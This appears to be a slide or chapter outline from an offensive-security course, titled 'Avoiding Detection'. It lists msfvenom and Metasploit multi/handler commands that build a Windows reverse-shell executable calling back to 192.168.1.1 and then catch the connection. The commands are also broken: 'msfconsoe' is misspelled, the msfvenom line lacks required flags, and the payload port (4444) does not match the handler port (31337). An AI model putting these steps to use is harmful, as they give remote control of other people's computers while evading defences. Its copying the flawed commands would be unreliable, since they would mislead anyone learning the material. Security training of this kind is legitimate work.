 Chapter 7
A V O I D I N G D E T E C T I O N
• Creating Binaries With MSF-Venom
• msfvenom windows/shell_reverse_tcp
• msfvenom windows/shell_reverse_tcp LHOST=192.168.1.1 LPORT=4444 >> exploit.exe
• Open Metasploit Multi Handler Session
• msfconsoe
• use exploit/multi/handler
• set PAYLOAD windows/shell_reverse_tcp
• set LHOST 192.168.1.1
• set LPORT 31337
 
